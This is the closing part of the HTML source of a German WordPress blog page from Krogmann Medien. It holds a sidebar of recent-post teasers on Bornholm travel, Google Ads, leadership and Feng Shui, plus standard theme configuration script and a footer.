                <div class="td-module-thumb"><a href="https://krogmann-medien.de/vereinbarkeit-von-job-und-familie/" rel="bookmark" class="td-image-wrap" title="Vereinbarkeit von Job und Familie"><img width="238" height="178" class="entry-thumb" src="https://krogmann-medien.de/wp-content/uploads/2022/01/dreamstimesmall_93278783-238x178.jpg"  srcset="https://krogmann-medien.de/wp-content/uploads/2022/01/dreamstimesmall_93278783-238x178.jpg 238w, https://krogmann-medien.de/wp-content/uploads/2022/01/dreamstimesmall_93278783-80x60.jpg 80w, https://krogmann-medien.de/wp-content/uploads/2022/01/dreamstimesmall_93278783-100x75.jpg 100w, https://krogmann-medien.de/wp-content/uploads/2022/01/dreamstimesmall_93278783-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Vereinbarkeit von Job und Familie" /></a></div>                <a href="https://krogmann-medien.de/category/reisen/" class="td-post-category">Reisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/vereinbarkeit-von-job-und-familie/" rel="bookmark" title="Vereinbarkeit von Job und Familie">Vereinbarkeit von Job und Familie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e0031ae1e5" data-td_block_id="td_uid_3_697e0031ae1e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e0031ae1e5" data-td_block_id="td_uid_3_697e0031ae1e5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_4 td_block_widget td_uid_6_697e0031af20f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697e0031af20f" ><script>var block_td_uid_6_697e0031af20f = new tdBlock();
block_td_uid_6_697e0031af20f.id = "td_uid_6_697e0031af20f";
block_td_uid_6_697e0031af20f.atts = '{"custom_title":"Neue Beitr\u00e4ge","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m2_tl":"","m2_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697e0031af20f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_697e0031af20f_rand","tdc_css_class_style":"td_uid_6_697e0031af20f_rand_style"}';
block_td_uid_6_697e0031af20f.td_column_number = "1";
block_td_uid_6_697e0031af20f.block_type = "td_block_4";
block_td_uid_6_697e0031af20f.post_count = "6";
block_td_uid_6_697e0031af20f.found_posts = "116";
block_td_uid_6_697e0031af20f.header_color = "#";
block_td_uid_6_697e0031af20f.ajax_pagination_infinite_stop = "";
block_td_uid_6_697e0031af20f.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_6_697e0031af20f);
</script><h4 class="block-title"><span class="td-pulldown-size">Neue Beiträge</span></h4><div id=td_uid_6_697e0031af20f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/ein-unvergesslicher-aufenthalt-auf-bornholm/" rel="bookmark" class="td-image-wrap" title="Ein unvergesslicher Aufenthalt auf Bornholm"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/reisen/" class="td-post-category">Reisen</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/ein-unvergesslicher-aufenthalt-auf-bornholm/" rel="bookmark" title="Ein unvergesslicher Aufenthalt auf Bornholm">Ein unvergesslicher Aufenthalt auf Bornholm</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T18:27:16+00:00" >24. Oktober 2025</time></span>                            </div>


            <div class="td-excerpt">
                Bornholm, die dänische Insel in der Ostsee, ist ein beliebtes Reiseziel für Naturliebhaber und Kulturinteressierte. Mit ihrer beeindruckenden Küstenlinie, den malerischen Fischerdörfern und den...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/erfolgreiche-online-werbung-mit-google-ads/" rel="bookmark" class="td-image-wrap" title="Erfolgreiche Online-Werbung mit Google Ads"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/business-und-b2b/" class="td-post-category">Business und B2B</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/erfolgreiche-online-werbung-mit-google-ads/" rel="bookmark" title="Erfolgreiche Online-Werbung mit Google Ads">Erfolgreiche Online-Werbung mit Google Ads</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T01:00:00+00:00" >26. September 2025</time></span>                            </div>


            <div class="td-excerpt">
                Google Ads ist ein leistungsstarkes Tool, das Unternehmen ermöglicht, ihre Zielgruppe gezielt zu erreichen und ihre Online-Präsenz zu stärken. Durch die Nutzung von Google...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/die-bedeutung-von-fuehrung-in-der-modernen-arbeitswelt/" rel="bookmark" class="td-image-wrap" title="Die Bedeutung von Führung in der modernen Arbeitswelt"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/ausbildung-und-karriere/" class="td-post-category">Ausbildung und Karriere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/die-bedeutung-von-fuehrung-in-der-modernen-arbeitswelt/" rel="bookmark" title="Die Bedeutung von Führung in der modernen Arbeitswelt">Die Bedeutung von Führung in der modernen Arbeitswelt</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T02:15:47+00:00" >9. August 2025</time></span>                            </div>


            <div class="td-excerpt">
                In der heutigen dynamischen und schnelllebigen Arbeitswelt spielt Führung eine entscheidende Rolle für den Erfolg von Unternehmen. Gute Führungskräfte sind in der Lage, Teams...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/harmonie-und-balance-im-schlafzimmer/" rel="bookmark" class="td-image-wrap" title="Harmonie und Balance im Schlafzimmer"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/haus-und-garten/" class="td-post-category">Haus und Garten</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/harmonie-und-balance-im-schlafzimmer/" rel="bookmark" title="Harmonie und Balance im Schlafzimmer">Harmonie und Balance im Schlafzimmer</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T01:00:00+00:00" >8. August 2025</time></span>                            </div>


            <div class="td-excerpt">
                Ein Schlafzimmer, das nach den Prinzipien des Feng Shui gestaltet ist, fördert nicht nur einen erholsamen Schlaf, sondern auch das allgemeine Wohlbefinden. Lesen Sie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/die-bedeutung-von-google-ads-fuer-unternehmen-in-hamburg/" rel="bookmark" class="td-image-wrap" title="Die Bedeutung von Google Ads für Unternehmen in Hamburg"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/business-und-b2b/" class="td-post-category">Business und B2B</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/die-bedeutung-von-google-ads-fuer-unternehmen-in-hamburg/" rel="bookmark" title="Die Bedeutung von Google Ads für Unternehmen in Hamburg">Die Bedeutung von Google Ads für Unternehmen in Hamburg</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T13:00:00+00:00" >1. August 2025</time></span>                            </div>


            <div class="td-excerpt">
                In der heutigen digitalen Welt ist es für Unternehmen unerlässlich, online präsent zu sein, um potenzielle Kunden zu erreichen und ihre Markenbekanntheit zu steigern....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://krogmann-medien.de/entdecken-sie-die-schoenheit-von-bornholm/" rel="bookmark" class="td-image-wrap" title="Entdecken Sie die Schönheit von Bornholm"><img width="300" height="160" class="entry-thumb" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                <a href="https://krogmann-medien.de/category/reisen/" class="td-post-category">Reisen</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://krogmann-medien.de/entdecken-sie-die-schoenheit-von-bornholm/" rel="bookmark" title="Entdecken Sie die Schönheit von Bornholm">Entdecken Sie die Schönheit von Bornholm</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://krogmann-medien.de/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-17T09:00:00+00:00" >17. Mai 2025</time></span>                            </div>


            <div class="td-excerpt">
                Bornholm, eine malerische Insel in der Ostsee, ist bekannt für ihre atemberaubende Natur und ihre reiche Geschichte. Die Insel bietet eine Vielzahl von Aktivitäten...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2020 - Krogmann Medien                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697e0031b05a1
    -->

    <script type="text/javascript" src="https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krogmann-medien.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>